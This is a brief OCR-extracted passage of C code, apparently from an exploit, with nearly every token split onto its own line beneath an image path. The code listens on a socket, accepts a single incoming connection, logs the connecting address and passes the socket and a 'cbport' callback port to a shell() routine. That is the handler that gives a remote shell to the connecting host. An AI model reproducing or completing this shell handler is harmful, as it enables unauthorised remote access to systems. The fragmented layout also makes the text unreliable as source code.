
&
servaddr
,
sizeof
(
 servaddr 
)
)
;
if
(
 listen 
(
 s1
,
1
)
==
-
1
)
{
		printf 
(
"listen failed!\n"
)
;
		exit 
(
1
)
;
}
	printf 
(
"done!\n"
)
;
if
(
(
 s2 
=
 accept 
(
 s1
,
(
struct
sockaddr 
*
)
&
cliaddr
,
&
clilen 
)
)
<
0
)
{
		printf 
(
"accept failed!\n"
)
;
		exit 
(
1
)
;
}
	close 
(
 s1 
)
;
	printf 
(
"--[ incomming connection 
from:\t%s\n"
,
 inet_ntoa 
(
cliaddr
.
sin_addr 
)
)
;
	shell 
(
 s2
,
(
char
*
)
 inet_ntoa 
(
cliaddr
.
sin_addr 
)
,
 cbport 
)
;